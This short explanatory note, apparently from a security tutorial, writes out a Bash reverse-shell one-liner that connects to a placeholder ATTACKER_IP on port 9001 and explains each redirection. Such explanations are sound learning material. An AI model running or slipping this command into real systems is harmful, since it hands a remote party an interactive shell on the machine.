 Reverse shell
sh -i >& /dev/tcp/ATTACKER_IP/9001 0>&1
sh -i: run the shell (sh) with the -i option, which makes
the shell interactive.
>&  redirects both stdout (standard output) and stderr
(standard error) to a network socket.
0>&1 redirects stdin (standard input) to stdout (standard
output)